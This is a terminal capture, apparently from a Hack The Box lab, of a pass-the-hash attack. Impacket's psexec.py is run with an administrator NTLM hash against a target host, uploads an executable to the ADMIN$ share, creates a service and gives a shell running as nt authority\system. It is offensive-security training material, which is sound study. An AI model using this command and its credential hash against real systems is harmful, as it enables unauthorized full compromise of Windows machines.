 -[eu-dedivip-1]-[10.10.14.91]-[htb-ktt@pwnbox-base]-[~/threader3000/10.129.133.36]
└──╼ [★]$ /usr/share/doc/python3-impacket/examples/psexec.py administrator@10.129.133.36 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa
90eb43d32c72a07ceea6
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.129.133.36.....
[*] Found writable share ADMIN$
[*] Uploading file lqpPEKWc.exe
[*] Opening SVCManager on 10.129.133.36.....
[*] Creating service tRWv on 10.129.133.36.....
[*] Starting service tRWv.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system